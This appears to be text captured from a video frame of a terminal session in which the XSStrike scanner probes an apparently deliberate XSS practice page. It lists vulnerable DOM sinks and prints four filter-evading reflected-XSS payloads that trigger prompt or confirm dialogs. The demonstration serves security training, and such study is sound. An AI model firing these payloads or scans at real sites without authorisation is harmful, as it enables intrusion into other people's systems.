 1 2 3 4 8:51
pentesterclub@pentesterclub: ~/XSStrike
File Actions Edit View Help
┌──(pentesterclub㉿pentesterclub)-[~/XSStrike]
└─$ python3 xsstrike.py -u http://brutelogic.com.br/gym.php?p06=test
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] Potentially vulnerable objects found
5 var cS = document.location.search;
6 var sP = new URLSearchParams(cS);
7 var p25 = sP.get('p25');
8 var p26 = sP.get('p26');
9 var p27 = sP.get('p27');
12 if (p25 !== null) {
13 document.getElementById('h1').innerHTML = 'XSS ' + p25;
16 if (p26 !== null) {
17 document.location = p26;
20 if (p27 !== null) {
21 eval('n.p=' + p27.toLowerCase());
22 document.getElementById('h1').innerHTML = 'XSS ' + n.p;
3 if (document.location.search.match("p30")) {
4 gym.innerHTML = "";
[+] WAF Status: Offline
[!] Testing parameter: p06
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3096
[+] Payload: "><a%0aonmOUseoVEr%09=%09(prompt)``>v3dm0s
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
[+] Payload: "><Html%09oNmoUSeOVER%0a=%0aa=prompt,a()>
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
[+] Payload: "><a%0doNPoinTeREnTEr%0d=%0da=prompt,a()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
[+] Payload: "><a%09OnMousEoVer%09=%09[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
Brute
KNOXSS